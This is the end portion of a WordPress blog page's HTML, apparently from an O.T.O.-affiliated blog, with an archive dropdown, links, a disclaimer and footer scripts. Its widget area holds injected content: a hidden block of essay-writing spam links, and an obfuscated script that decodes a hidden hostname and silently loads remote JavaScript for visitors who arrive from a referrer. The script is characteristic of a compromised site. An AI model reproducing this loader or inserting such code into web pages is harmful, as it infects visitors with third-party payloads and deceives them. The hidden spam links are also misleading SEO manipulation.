	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>